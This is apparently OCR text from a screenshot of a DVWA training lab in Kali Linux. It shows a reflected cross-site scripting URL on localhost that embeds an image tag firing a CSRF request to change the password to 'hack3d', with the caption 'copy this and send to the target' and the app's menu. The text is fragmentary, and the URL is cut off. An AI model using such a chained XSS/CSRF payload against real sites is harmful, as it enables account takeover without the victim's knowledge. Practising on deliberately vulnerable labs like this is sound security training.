 127.0.0.1/vulnerabilities/xss_r/?name=<img+src%3D'http%3A%2F%2F127.0.0.1%2Fvulnerablities%2Fcsrf%2F%3Fpassword_new%3Dhack3d%26password_conf%3Dhack3d%26Ch
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Analytics8
DVWA
copy this and send to the target
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
What's your name? Submit
Hello
Brute Force
Command Injection